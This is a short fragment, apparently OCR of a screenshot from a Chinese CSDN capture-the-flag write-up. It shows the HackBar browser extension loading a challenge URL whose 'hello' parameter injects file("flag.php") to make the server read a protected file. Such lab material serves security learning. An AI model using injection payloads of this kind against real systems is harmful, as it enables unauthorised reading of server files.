 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://607bc452188e47c38cd6df454bed097fa09874ba6cb64098.changame.ichunqiu.com/?hello=file("flag.php")
Split URL
Execute Post data Referer User Agent Cookies Clear All
CSDN @若丶时光破灭